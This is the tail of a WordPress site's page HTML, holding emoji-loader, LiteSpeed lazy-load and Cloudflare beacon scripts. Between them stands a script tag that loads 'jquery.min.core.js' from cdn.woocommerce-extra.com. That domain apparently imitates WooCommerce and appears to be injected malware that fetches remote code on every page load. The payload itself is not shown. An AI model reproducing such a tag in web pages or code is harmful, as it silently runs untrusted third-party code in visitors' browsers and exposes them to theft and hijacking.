t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 12:32:14 -->